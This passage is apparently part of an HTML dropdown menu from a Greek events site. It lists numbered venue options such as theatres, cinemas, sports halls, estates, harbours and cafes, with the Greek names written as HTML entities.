	<option value="63184">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&iota;ά&nu;&nu;&eta;&sigmaf; &Rho;ί&tau;&sigma;&omicron;&sigmaf;</option>
	<option value="61634">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omicron;&upsilon;</option>
	<option value="62410">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;ά&nu;&omicron;&sigmaf; &Chi;&alpha;&tau;&zeta;&iota;&delta;ά&kappa;&iota;&sigmaf;</option>
	<option value="60747">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Nu;ί&kappa;&omicron;&sigmaf; &Kappa;&alpha;&zeta;&alpha;&nu;&tau;&zeta;ά&kappa;&eta;&sigmaf;</option>
	<option value="60862">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;&alpha;&pi;ά&gamma;&omicron;&upsilon;</option>
	<option value="61521">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon;</option>
	<option value="60972">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Epsilon;&gamma;&nu;&alpha;&tau;ί&alpha;&sigmaf;</option>
	<option value="62465">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;&rho;έ&beta;&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="61392">&Kappa;ή&pi;&omicron;&sigmaf;</option>
	<option value="61958">&Kappa;ή&pi;&omicron;&sigmaf; &Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;&omicron;ύ &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62392">&Kappa;ή&pi;&omicron;&sigmaf; &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή&sigmaf; &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta;&sigmaf;-&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63273">&Kappa;ή&pi;&omicron;&sigmaf; &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon; &Iota;&theta;ά&kappa;&eta;&sigmaf;</option>
	<option value="64252">&Kappa;ή&pi;&omicron;&sigmaf; &Mu;&epsilon;&gamma;ά&rho;&omicron;&upsilon; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="64243">&Kappa;ή&pi;&omicron;&sigmaf; &Sigma;&kappa;&alpha;&gamma;&iota;&omicron;&pi;&omicron;&upsilon;&lambda;&epsilon;ί&omicron;&upsilon; &Iota;&delta;&rho;ύ&mu;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="60553">&Kappa;ή&pi;&omicron;&sigmaf; &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; &Epsilon;&lambda;&lambda;ή&nu;&omega;&nu; &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;ό&gamma;&omega;&nu;</option>
	<option value="62643">&Kappa;&eta;&phi;&iota;&sigma;&iota;ά Live Stage</option>
	<option value="62477">&Kappa;&iota;ά&tau;&omicron;</option>
	<option value="63631">&Kappa;&iota;&mu;&omega;&lambda;ί&alpha; - &Sigma;&upsilon;&gamma;&chi;&rho;&omicron;&nu;&omicron;&sigmaf; &Kappa;&alpha;&phi;&epsilon;&nu;έ&sigmaf;</option>
	<option value="61495">&Kappa;&iota;&nu;/&phi;&omicron;&sigmaf; &Beta;&iota;&tau;&sigma;έ&nu;&tau;&zeta;&omicron;&sigmaf; &Kappa;&omicron;&rho;&nu;ά&rho;&omicron;&sigmaf;</option>
	<option value="61735">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Delta;&alpha;&nu;&alpha;ό&sigmaf;</option>
	<option value="63791">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Mu;&iota;&kappa;&rho;ό&kappa;&omicron;&sigma;&mu;&omicron;&sigmaf;</option>
	<option value="62876">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; Alex</option>
	<option value="63160">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;έ&xi;&alpha;&nu;&delta;&rho;&omicron;&sigmaf;</option>
	<option value="63800">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ώ&sigma;&tau;&alpha;&sigmaf; &Gamma;&alpha;&beta;&rho;ά&sigmaf;</option>
	<option value="61436">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron;&nu; &Alpha;&chi;ί&lambda;&epsilon;&iota;&omicron;&nu;</option>
	<option value="61387">&Kappa;&iota;&nu;&eta;&tau;ή&rho;&alpha;&sigmaf; Studio</option>
	<option value="62113">&Kappa;&iota;&nu;&eta;&tau;ή&rho;&alpha;&sigmaf; Studio | &Kappa;&alpha;&lambda;&lambda;&iota;&tau;&epsilon;&chi;&nu;&iota;&kappa;ό &Delta;ί&kappa;&tau;&upsilon;&omicron; &Pi;&alpha;&rho;&alpha;&sigma;&tau;&alpha;&tau;&iota;&kappa;ώ</option>
	<option value="61751">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&pi;ό&lambda;&lambda;&omega;&nu;&alpha;</option>
	<option value="61405">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="60828">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;&pi;ά&sigma;&kappa;&epsilon;&tau; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ (&pi;&rho;ώ&eta;&nu; &Delta;&upsilon;&tau;. &Alpha;&epsilon;&rho;&omicron;&delta;</option>
	<option value="61406">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Nu;ί&kappa;&alpha;&iota;&alpha;&sigmaf; &Pi;&lambda;ά&tau;&omega;&nu;</option>
	<option value="60962">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&Alpha;&Omicron;&Kappa; (Sports Arena)</option>
	<option value="60622">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&Alpha;&Omicron;&Kappa; (&Pi;&alpha;&lambda;&alpha;&tau;ά&kappa;&iota;) </option>
	<option value="62289">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&epsilon;&rho;&iota;&sigma;&tau;&epsilon;&rho;ί&omicron;&upsilon;</option>
	<option value="62080">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Sigma;&pi;ό&rho;&tau;&iota;&nu;&gamma;&kappa;</option>
	<option value="63964">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;</option>
	<option value="61670">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Phi;ί&lambda;&iota;&pi;&pi;&omicron;&sigmaf; &Alpha;&mu;&omicron;&iota;&rho;ί&delta;&eta;&sigmaf;</option>
	<option value="62676">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&lambda;ί&mu;&omicron;&upsilon;</option>
	<option value="62138">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&rho;&gamma;&omicron;&nu;&alpha;&upsilon;&tau;ώ&nu;</option>
	<option value="62825">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Sigma;&alpha;&nu;&tau;&omicron;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="61422">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Tau;.&Epsilon;.&Iota;. </option>
	<option value="64164">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Chi;&Alpha;&Nu;&Theta; ΄&Mu;ί&mu;&eta;&sigmaf; &Tau;&sigma;&iota;&kappa;ί&nu;&alpha;&sigmaf;&rsquo;</option>
	<option value="63108">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&kappa;έ&omega;&nu;</option>
	<option value="63782">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Gamma;&alpha;&lambda;&alpha;&tau;&sigma;ί&omicron;&upsilon;</option>
	<option value="63009">&Kappa;&lambda;&eta;&mu;&alpha;&tau;&alpha;&rho;&iota;ά</option>
	<option value="61297">&Kappa;&lambda;ί&mu;&alpha;&xi;</option>
	<option value="64140">&Kappa;&omicron;&iota;&lambda;ά&delta;&alpha; &Eta;&phi;&alpha;&iota;&sigma;&tau;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62218">&Kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;ό &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Beta;ύ&rho;&omega;&nu;&alpha;</option>
	<option value="61754">&Kappa;ό&kappa;&kappa;&iota;&nu;&eta; &Sigma;&beta;&omicron;ύ&rho;&alpha; Cafe</option>
	<option value="63514">&Kappa;ό&kappa;&kappa;&iota;&nu;&omicron; &Pi;&iota;&pi;έ&rho;&iota;</option>
	<option value="61770">&Kappa;ό&kappa;&kappa;&omicron;&iota; &Kappa;&alpha;&phi;έ</option>
	<option value="63953">&Kappa;&omicron;&lambda;&epsilon;&kappa;&tau;ί&beta;&alpha; &tau;&eta;&sigmaf; &tau;&alpha;&rho;ά&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="60495">&Kappa;ό&mu;&eta;&sigmaf; &Nu;&epsilon;&omicron;&kappa;&lambda;&alpha;&sigma;&iota;&kappa;ό</option>
	<option value="62736">&Kappa;ό&mu;&iota;&xi; Coffee Beer Bar</option>
	<option value="63987">&Kappa;&Omicron;&Nu;&Tau;&Omicron;&Mu;&Alpha;&Rho;&Iota; &Chi;&Alpha;&Nu;&Iota;&Omega;&Nu;</option>
	<option value="61615">&Kappa;&omicron;&upsilon;&zeta;ί&nu;&omicron; &tau;&eta;&sigmaf; &Pi;&alpha;&nu;&alpha;&gamma;ί&alpha;&sigmaf; </option>
	<option value="62133">&Kappa;&omicron;&upsilon;&kappa;ί</option>
	<option value="60971">&Kappa;&omicron;ύ&mu;&alpha;&nu;&iota; &Phi;&omicron;&lambda;ό&eta;&sigmaf;</option>
	<option value="60551">&Kappa;&omicron;&upsilon;&mu;&omicron;&upsilon;&nu;&delta;&omicron;ύ&rho;&omicron;&upsilon; 10</option>
	<option value="62727">&Kappa;&omicron;&upsilon;&rho;&delta;&iota;&sigma;&tau;ό &Pi;&omicron;&rho;&tau;&omicron;&kappa;ά&lambda;&iota;</option>
	<option value="61241">&Kappa;&omicron;&upsilon;&rho;&sigma;ά&rho;&omicron;&sigmaf;</option>
	<option value="61879">&Kappa;&omicron;&chi;&lambda;ί&alpha;&sigmaf; Coffee-Gallery</option>
	<option value="63894">&Kappa;&omicron;&chi;ύ&lambda;&iota; Cafe Bar</option>
	<option value="62515">&Kappa;&rho;&alpha;&nu;ί&delta;&iota; &Epsilon;&rho;&mu;&iota;&omicron;&nu;ί&delta;&alpha;&sigmaf;</option>
	<option value="63265">&Kappa;&rho;&alpha;&tau;ή&rho;&alpha;&sigmaf; &Sigma;&tau;έ&phi;&alpha;&nu;&omicron;&sigmaf;, &Kappa;&omicron;&iota;&lambda;ά&delta;&alpha; &Eta;&phi;&alpha;&iota;&sigma;&tau;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63016">&Kappa;&rho;&alpha;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="63120">&Kappa;&rho;&epsilon;&mu;ά&lambda;&alpha; &Sigma;&tau;έ&kappa;&iota;</option>
	<option value="61730">&Kappa;&rho;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Zeta;&omicron;&rho;&mu;&pi;ά&sigmaf;</option>
	<option value="61910">&Kappa;&rho;ί&kappa;&omicron;&sigmaf;</option>
	<option value="61990">&Kappa;&tau;ή&mu;&alpha; Santa Maria</option>
	<option value="62001">&Kappa;&tau;ή&mu;&alpha; &Alpha;ί&gamma;&lambda;&eta;</option>
	<option value="63959">&Kappa;&tau;ή&mu;&alpha; &Alpha;&nu;&theta;&eta;&delta;ώ&nu;</option>
	<option value="63781">&Kappa;&tau;ή&mu;&alpha; &Alpha;&rho;ί&sigma;&tau;&eta;</option>
	<option value="62533">&Kappa;&tau;ή&mu;&alpha; &Zeta;&omicron;ύ&rho;&eta;</option>
	<option value="61785">&Kappa;&tau;ή&mu;&alpha; &Theta;&upsilon;&mu;έ&lambda;&eta;</option>
	<option value="61076">&Kappa;&tau;ή&mu;&alpha; &Mu;&alpha;&rho;έ&tau;&eta;</option>
	<option value="61503">&Kappa;&tau;ή&mu;&alpha; &Mu;&omicron;&nu;&tau;&omicron;&phi;ώ&lambda;&iota;</option>
	<option value="63286">&Kappa;&tau;ή&mu;&alpha; &Omicron;&iota;&nu;&omicron;&phi;ό&rho;&omicron;&sigmaf;</option>
	<option value="61589">&Kappa;&tau;ή&mu;&alpha; &Pi;ά&nu;&alpha;&kappa;&rho;&omicron;&nu;</option>
	<option value="62545">&Kappa;&tau;ή&mu;&alpha; &Pi;&alpha;&nu;&tau;&alpha;&zeta;ή</option>
	<option value="61487">&Kappa;&tau;ή&mu;&alpha; &Pi;&alpha;&sigma;&iota;ά&kappa;&omicron;&upsilon;</option>
	<option value="62668">&Kappa;&tau;ή&mu;&alpha; &Pi;&iota;&theta;ά&rho;&iota;</option>
	<option value="61582">&Kappa;&tau;ή&mu;&alpha; &Pi;&lambda;&alpha;&tau;&alpha;&nu;ό&rho;&epsilon;&mu;&alpha;</option>
	<option value="61564">&Kappa;&tau;ή&mu;&alpha; &Phi;&alpha;ί&delta;&rho;&alpha;</option>
	<option value="63464">&Kappa;&tau;ή&mu;&alpha; &Chi;&rho;&eta;&sigma;&tau;ί&delta;&eta;</option>
	<option value="63118">&Kappa;&tau;&eta;&rho;&iota;&alpha;&kappa;ό &Sigma;&upsilon;&gamma;&kappa;&rho;ό&tau;&eta;&mu;&alpha; &Pi;ύ&lambda;&eta; &Epsilon;&rho;&mu;&omicron;ύ 117-121</option>
	<option value="61370">&Kappa;&tau;ή&rho;&iota;&omicron; 56</option>
	<option value="63898">&Kappa;&tau;ή&rho;&iota;&omicron; 56 &sigma;&tau;&omicron;&nu; &laquo;&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό &Kappa;ό&sigma;&mu;&omicron;&raquo;</option>
	<option value="62660">&Kappa;&tau;ί&rho;&iota;&omicron; &Epsilon;&theta;&nu;&iota;&kappa;ή&sigmaf; &Alpha;&sigma;&phi;&alpha;&lambda;&iota;&sigma;&tau;&iota;&kappa;ή&sigmaf;</option>
	<option value="61320">&Kappa;&tau;ί&rho;&iota;&omicron; &Epsilon;&sigma;&pi;&lambda;&alpha;&nu;ά&delta;&alpha;&sigmaf;</option>
	<option value="60840">&Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&epsilon;ί&omicron;</option>
	<option value="64075">&Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&epsilon;ί&omicron; (&Pi;&alpha;&lambda;&alpha;&tau;ά&kappa;&iota;)</option>
	<option value="63565">&Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&epsilon;ί&omicron; Cafe Bar</option>
	<option value="61827">&Kappa;&upsilon;&delta;&alpha;&theta;&eta;&nu;&alpha;ί&omega;&nu; Bar</option>
	<option value="63357">&Kappa;ύ&kappa;&lambda;&omega;&pi;&alpha;&sigmaf;</option>
	<option value="60764">&Kappa;&upsilon;&pi;&alpha;&rho;&iota;&sigma;&sigma;ί&alpha;</option>
	<option value="63196">&Kappa;&upsilon;&rho;&iota;ά&kappa;&iota; &Beta;&omicron;&iota;&omega;&tau;ί&alpha;&sigmaf;</option>
	<option value="63135">&Kappa;ύ&rho;&iota;&omicron;&sigmaf; &Chi;&omicron;&upsilon;</option>
	<option value="63001">&Kappa;ύ&tau;&tau;&alpha;&rho;&omicron;</option>
	<option value="60561">&Kappa;ύ&tau;&tau;&alpha;&rho;&omicron; Live</option>
	<option value="62520">&Lambda;&alpha;&zeta;&alpha;&rho;έ&tau;&omicron;</option>
	<option value="62078">&Lambda;&alpha;&zeta;&alpha;&rho;έ&tau;&omicron; &Mu;&omicron;&nu;&epsilon;&mu;&beta;&alpha;&sigma;&iota;ά&sigmaf;</option>
	<option value="64007">&Lambda;&alpha;ϊ&kappa;ή &Sigma;&kappa;&eta;&nu;ή &ndash; &Kappa;&rho;ύ&pi;&tau;&eta;</option>
	<option value="60768">&Lambda;&alpha;&mu;ί&alpha;</option>
	<option value="61971">&Lambda;ά&rho;&iota;&sigma;&alpha;</option>
	<option value="62833">&Lambda;&alpha;&tau;&omicron;&mu;&epsilon;ί&omicron; &Delta;&iota;&omicron;&nu;ύ&sigma;&omicron;&upsilon;</option>
	<option value="63683">&Lambda;&alpha;&chi;&alpha;&nu;&alpha;&gamma;&omicron;&rho;ά &Rho;έ&nu;&tau;&eta;</option>
	<option value="60974">&Lambda;&epsilon;&iota;&beta;&alpha;&delta;&iota;ά</option>
	<option value="62111">&Lambda;&epsilon;ό&nu;&tau;&epsilon;&iota;&omicron; &Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf;</option>
	<option value="62824">&Lambda;έ&sigma;&chi;&eta; &Delta;&rho;ό&mu;&omicron;&iota; &Phi;&iota;&lambda;ί&alpha;&sigmaf; &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="63771">&Lambda;έ&sigma;&chi;&eta; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;&alpha;ί&omega;&nu;</option>
	<option value="62443">&Lambda;έ&sigma;&chi;&eta; &Sigma;&pi;ά&rho;&tau;&eta;&sigmaf; - &Sigma;ύ&mu;&mu;&epsilon;&tau;&rho;&omicron;&nu; Cafe Bistro</option>
	<option value="61819">&Lambda;&eta;&theta;&eta;&nu;ό&eta;</option>
	<option value="60801">&Lambda;ή&mu;&nu;&omicron;&sigmaf;</option>
	<option value="62882">&Lambda;&eta;&xi;&omicron;ύ&rho;&iota; </option>
	<option value="64143">&Lambda;&iota;&mu;&alpha;&nu;ά&kappa;&iota; </option>
	<option value="63316">&Lambda;&iota;&mu;&alpha;&nu;ά&kappa;&iota; &Mu;ά&tau;&iota;</option>
	<option value="61637">&Lambda;&iota;&mu;ά&nu;&iota;</option>
	<option value="63228">&Lambda;&iota;&mu;ά&nu;&iota; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63988">&Lambda;&iota;&mu;ά&nu;&iota; &Alpha;&mu;&phi;&iota;&lambda;&omicron;&chi;ί&alpha;&sigmaf;</option>
	<option value="63870">&Lambda;&iota;&mu;ά&nu;&iota; &Alpha;&rho;&tau;έ&mu;&iota;&delta;&alpha;&sigmaf;</option>
	<option value="62887">&Lambda;&iota;&mu;ά&nu;&iota; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Epsilon;&pi;&iota;&delta;&alpha;ύ&rho;&omicron;&upsilon;</option>
	<option value="60906">&Lambda;&iota;&mu;ά&nu;&iota; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="61098">&Lambda;&iota;&mu;ά&nu;&iota; &Kappa;&epsilon;&rho;&kappa;ί&nu;&eta;&sigmaf;</option>
	<option value="61998">&Lambda;&iota;&mu;ά&nu;&iota; &Kappa;&upsilon;&lambda;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="61643">&Lambda;&iota;&mu;ά&nu;&iota; &Mu;&epsilon;&sigma;&omicron;&lambda;&omicron;&gamma;&gamma;ί&omicron;&upsilon;</option>
	<option value="60857">&Lambda;&iota;&mu;ά&nu;&iota; &Nu;ά&xi;&omicron;&upsilon;</option>
	<option value="63769">&Lambda;&iota;&mu;ά&nu;&iota; &Nu;έ&alpha;&sigmaf; &Mu;&eta;&chi;&alpha;&nu;&iota;ώ&nu;&alpha;&sigmaf;</option>
	<option value="63980">&Lambda;&iota;&mu;ά&nu;&iota; &Pi;ά&lambda;&alpha;&iota;&rho;&omicron;&upsilon;</option>
	<option value="62877">&Lambda;&iota;&mu;ά&nu;&iota; &Pi;ό&rho;&omicron;&upsilon;</option>
	<option value="63869">&Lambda;&iota;&mu;ά&nu;&iota; &Pi;&rho;έ&beta;&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="63501">&Lambda;&iota;&mu;ά&nu;&iota; &Sigma;&kappa;ά&lambda;&alpha;&sigmaf; &Rho;&alpha;&chi;&omega;&nu;ί&omicron;&upsilon;</option>
	<option value="60881">&Lambda;&iota;&mu;ά&nu;&iota; Ύ&delta;&rho;&alpha;&sigmaf;</option>
	<option value="62903">&Lambda;ί&mu;&nu;&eta; &Beta;&omicron;&upsilon;&lambda;&iota;&alpha;&gamma;&mu;έ&nu;&eta;&sigmaf;</option>
	<option value="64245">&Lambda;ί&mu;&nu;&eta; &Delta;ό&xi;&alpha;</option>
	<option value="61061">&Lambda;ί&mu;&nu;&eta; &Kappa;&epsilon;&rho;&kappa;ί&nu;&eta; </option>
	<option value="62431">&Lambda;ί&mu;&nu;&eta; &Kappa;&omicron;&kappa;&kappa;&iota;&nu;&omicron;&gamma;&epsilon;ί&omega;&nu;</option>
	<option value="63950">&Lambda;ί&mu;&nu;&eta; &Mu;&omicron;&upsilon;&sigma;ώ&nu;</option>
	<option value="62885">&Lambda;ί&mu;&nu;&eta; &Sigma;&mu;&omicron;&kappa;ό&beta;&omicron;&upsilon; &Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="63229">&Lambda;ί&mu;&nu;&eta; &Tau;&rho;&iota;&chi;&omega;&nu;ί&delta;&alpha;&sigmaf;</option>
	<option value="63760">&Lambda;ί&mu;&nu;&eta; &Tau;&upsilon;&chi;&epsilon;&rho;&omicron;ύ</option>
	<option value="62447">&Lambda;&iota;&mu;&nu;&omicron;ύ&pi;&omicron;&lambda;&eta;</option>
	<option value="62102">&Lambda;&iota;&omicron;&nu;&tau;ά&rho;&iota; &Tau;&omicron;&upsilon; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά</option>
	<option value="62300">&Lambda;&iota;&tau;&rho;ί&beta;&iota;</option>
	<option value="64110">&Lambda;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="63104">&Lambda;&omicron;ύ&nu;&alpha; &Pi;&alpha;&rho;&kappa; &Tau;&alpha; &Alpha;&eta;&delta;&omicron;&nu;ά&kappa;&iota;&alpha;</option>
	<option value="61632">&Lambda;&omicron;&upsilon;&tau;&rho;ά</option>
	<option value="63249">&Lambda;&omicron;&upsilon;&tau;&rho;ά &Pi;&omicron;&zeta;ά&rho;</option>
	<option value="62508">&Lambda;&omicron;&upsilon;&tau;&rho;ά&kappa;&iota;</option>
	<option value="62097">&Lambda;ό&phi;&omicron;&sigmaf; &Kappa;&omicron;&lambda;&omega;&nu;&omicron;ύ</option>
	<option value="64195">&Lambda;ό&phi;&omicron;&sigmaf; &Mu;&alpha;&sigma;&pi;ά&lambda;&iota;</option>
	<option value="62912">&Lambda;ό&phi;&omicron;&sigmaf; &Xi;&epsilon;&nu;ί&alpha;</option>
	<option value="62027">&Lambda;ό&phi;&omicron;&sigmaf; &Sigma;ά&nu;&eta;&sigmaf; (Sani Resort)</option>
	<option value="60978">&Lambda;ό&phi;&omicron;&sigmaf; &Sigma;&tau;&rho;ά&nu;&eta;</option>
	<option value="62929">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Alpha;&sigma;&tau;&upsilon;&pi;ά&lambda;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="61596">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Nu;έ&alpha;&sigmaf; &Zeta;ί&chi;&nu;&eta;&sigmaf; </option>
	<option value="63242">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Phi;&eta;&rho;ώ&nu;</option>
	<option value="62945">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; &Kappa;&upsilon;&theta;ή&rho;&omega;&nu;</option>
	<option value="63899">&Lambda;&upsilon;&kappa;ί&sigma;&kappa;&omicron;&sigmaf; All Day Bar</option>
	<option value="63411">&Lambda;&omega;&tau;ό&sigmaf; Classic</option>
	<option value="61463">&Lambda;&omega;&tau;ό&sigmaf; Music Bar</option>
	<option value="61761">&Mu;&alpha;&gamma;&iota;&kappa;ή &Alpha;&upsilon;&lambda;ή</option>
	<option value="63379">&Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="62812">&Mu;&alpha;&lambda;&alpha;&kappa;ά&sigma;&alpha;</option>
	<option value="62415">&Mu;&alpha;&lambda;&lambda;&iota;&alpha;&rho;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62753">&Mu;&alpha;&nu;&delta;&rho;&alpha;&gamma;ό&rho;&alpha;&sigmaf;</option>
	<option value="62662">&Mu;&alpha;&nu;&delta;&rho;&alpha;&kappa;&omicron;ύ&kappa;&omicron;&sigmaf;</option>
	<option value="62327">&Mu;&alpha;&nu;&iota;&tau;&omicron;ύ</option>
	<option value="62476">&Mu;&alpha;&rho;&alpha;&theta;ό&pi;&omicron;&lambda;&eta; &Mu;&epsilon;&sigma;&sigma;&eta;&nu;ί&alpha;&sigmaf;</option>
	<option value="64262">&Mu;&alpha;&rho;ί&nu;&alpha; &Kappa;&omega;</option>
	<option value="63563">&Mu;&alpha;&rho;&iota;&omicron;&nu;έ&tau;&alpha; Cafe Bar</option>
	<option value="62854">&Mu;&alpha;&rho;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron; &Alpha;&tau;&tau;&iota;&kappa;ή&sigmaf;</option>
	<option value="62586">&Mu;&alpha;&rho;&mu;ί&tau;&alpha; / Music Potions</option>
	<option value="63777">&Mu;&alpha;&sigma;&tau;ί&chi;&alpha;</option>
	<option value="61726">&Mu;&alpha;ύ&rho;&eta; &Tau;&rho;ύ&pi;&alpha;</option>
	<option value="62995">&Mu;&alpha;ύ&rho;&omicron;&sigmaf; &Gamma;ά&tau;&omicron;&sigmaf;</option>
	<option value="61057">&Mu;&epsilon;&gamma;ά&lambda;&eta; &Pi;&alpha;&nu;&alpha;&gamma;&iota;ά </option>
	<option value="61050">&Mu;&epsilon;&gamma;&alpha;&lambda;ό&pi;&omicron;&lambda;&eta;</option>
	<option value="62035">&Mu;&epsilon;&gamma;&alpha;&lambda;ό&chi;&alpha;&rho;&eta; &Tau;ή&nu;&omicron;&upsilon;</option>
	<option value="62481">&Mu;έ&gamma;&alpha;&rho;&omicron; &Gamma;&kappa;ύ&zeta;&eta;</option>
